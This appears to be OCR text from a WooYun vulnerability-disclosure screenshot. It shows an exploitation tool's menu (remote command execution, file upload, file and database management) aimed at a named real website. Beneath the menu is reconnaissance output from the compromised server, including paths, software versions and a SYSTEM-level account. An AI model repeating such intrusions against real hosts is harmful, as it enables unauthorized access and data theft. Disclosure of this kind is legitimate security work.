 目标地址: http://www.njzy666.com/index.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径: D:\NjzyWebSystem\build\web
java.home: C:\Program Files\Java\jre1.6.0_07
java.version: 1.6.0_07
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\TEMP
user.dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
\WINDOWS;D:\oracle10\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\MySQL\MySQL Server 5.0
\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 10.0-b23
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
www.wooyun.org